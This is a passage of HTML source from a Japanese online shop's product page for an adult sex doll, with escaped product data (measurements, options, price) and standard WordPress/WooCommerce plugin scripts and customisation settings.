\u53e3\u8154\u6df1\u3055:15.5cm \u809b\u9580\u6df1\u3055:15cm\r\n\u25cf162cm\u5c0f\u80f8 \u4f53\u91cd:38.5kg \u6e1b\u91cf\u5f8c\uff1a33.7kg \u30d0\u30b9\u30c8\uff1a78cm \u30a6\u30a8\u30b9\u30c8:53cm\u30d2\u30c3\u30d7:84cm \u8db3\u9577\u3055:20cm \u81a3\u6df1\u3055:18cm \u53e3\u8154\u6df1\u3055:15.5cm \u809b\u9580\u6df1\u3055:15cm\r\n\r\n\u25cf\u6ce8\uff1a\r\n\u30c9\u30fc\u30eb\u8a73\u7d30\u60c5\u5831\u306b\u306f\u6e1b\u91cd\u3067\u304d\u308b\u304b\u5426\u304b\u304c\u66f8\u3044\u3066\u3042\u308a\u307e\u3059\u306e\u3067\u3001\u3082\u3057\u6e1b\u91cd\u53ef\u80fd\u306a\u30dc\u30c7\u30a3\u30bf\u30a4\u30d7\u3092\u304a\u9078\u3073\u3067\u3057\u305f\u3089\u3001\u300c\u6e1b\u91cd\u300d\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u3093\u3067\u304f\u3060\u3055\u3044\u3002\u9006\u306e\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u304a\u9858\u3044\u3057\u307e\u3059\u3002\r\n\r\n\u304a\u9078\u3073\u306e\u306a\u3044\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u884c\u304d\u307e\u3059\u3002\r\n\r\n?\u672c\u5546\u54c1\u306e\u5199\u771f\u306f\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u3067\u3059\u3002\r\n\u901a\u5e38\u306fTPE\u30d8\u30c3\u30c9\u304c\u4ed8\u5c5e\u3068\u306a\u308a\u307e\u3059\u3002\r\n\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u3068TPE\u30d8\u30c3\u30c9\u306e\u9854\u306f\u591a\u5c11\u9055\u3044\u304c\u3042\u308a\u307e\u3059\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044\u3002\r\n\r\n\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u306f\u7d30\u90e8\u307e\u3067\u30ea\u30a2\u30eb\u306a\u4f5c\u308a\u3068\u306a\u3063\u3066\u304a\u308a\u3001\u4eba\u9593\u306b\u3088\u308a\u8fd1\u3044\u3067\u3059\u3002\r\n\u3057\u304b\u3057\u3001\u30aa\u30fc\u30e9\u30eb\u30bb\u30c3\u30af\u30b9\u304c\u3067\u304d\u306a\u3044\u70b9\u3068\u3001\u5024\u6bb5\u304c\u5c11\u3057\u9ad8\u3044\u3068\u3044\u3063\u305f\u70b9\u304c\u3042\u308a\u307e\u3059\u3002\r\n\r\n\u30106\u30d1\u30bf\u30fc\u30f3\u306e\u4f53\u4f4d\u306b\u5bfe\u5fdc\uff01\u3011\r\n\u6b63\u5e38\u4f4d\u2192\u30d0\u30c3\u30af\u2192\u9a0e\u4e57\u4f4d\u2192\u5bfe\u9762\u5ea7\u4f4d\u2192\u5bdd\u30d0\u30c3\u30af\u2192\u99c5\u4e95\r\n\u3042\u306a\u305f\u306e\u597d\u304d\u306a\u4f53\u4f4d\u3067\u697d\u3057\u3081\u3061\u3083\u3046","image":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/06\/lovedoll378801.jpg","sku":"M3788","offers":[{"@type":"Offer","price":"95900","priceValidUntil":"2027-12-31","priceSpecification":{"price":"95900","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/missse.jp\/product\/motion-sunscreen-sexdoll-naoko\/","seller":{"@type":"Organization","name":"MISSSE","url":"https:\/\/missse.jp"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="閉じる (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="ズームイン/アウト"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="前へ (左矢印)"></button>
<button class="pswp__button--arrow--right" aria-label="次へ (右矢印)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6o6h9oi4/fxwl6.css" media="all"/>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//missse.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/missse.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bed40323d5","remove_from_wishlist_nonce":"43c0b96d8f","reload_wishlist_and_adding_elem_nonce":"e81a0def17","load_mobile_nonce":"26f6f81645","delete_item_nonce":"b8b29d32c8","save_title_nonce":"5a1a9f2264","save_privacy_nonce":"3f470f1258","load_fragments_nonce":"2f9f35e825"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/missse.jp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.59.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.59.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/missse.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="plyr-js-extra">
/* <![CDATA[ */
var wcfv = {"publicDir":"https:\/\/missse.jp\/wp-content\/plugins\/featured-video-for-woocommerce\/public\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/plyr.js?ver=6.6.2" id="plyr-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1" id="wcfv-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=32.0.24" id="ppom-tooltip-lib-js"></script>
<script type="text/javascript" id="PPOM-sm-popup-js-extra">
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ppom-inputs-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"-5200","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/162xiaox.jpg","id":"1598","title":"162xx","price":"-3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/166XX.jpg","id":"10316","title":"166XX","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"15000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6e1b\u91cf","data_name":"lossweight","description":"\u30c9\u30fc\u30eb\u8a73\u7d30\u60c5\u5831\u306b\u306f\u6e1b\u91cd\u3067\u304d\u308b\u304b\u5426\u304b\u304c\u66f8\u3044\u3066\u3042\u308a\u307e\u3059\u306e\u3067\u3001\u3082\u3057\u6e1b\u91cd\u53ef\u80fd\u306a\u30dc\u30c7\u30a3\u30bf\u30a4\u30d7\u3092\u304a\u9078\u3073\u3067\u3057\u305f\u3089\u3001\u300c\u6e1b\u91cd\u300d\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u3093\u3067\u304f\u3060\u3055\u3044\u3002\u9006\u306e\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u304a\u9858\u3044\u3057\u307e\u3059\u3002\r\n\u304a\u9078\u3073\u306e\u306a\u3044\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u884c\u304d\u307e\u3059\u3002","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/loss-weight.jpg","id":"10730","title":"loss-weight","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/no-weight.jpg","id":"10729","title":"no-weight","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"wig","operators":"is","element_values":"\u9aea\u578b01"}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"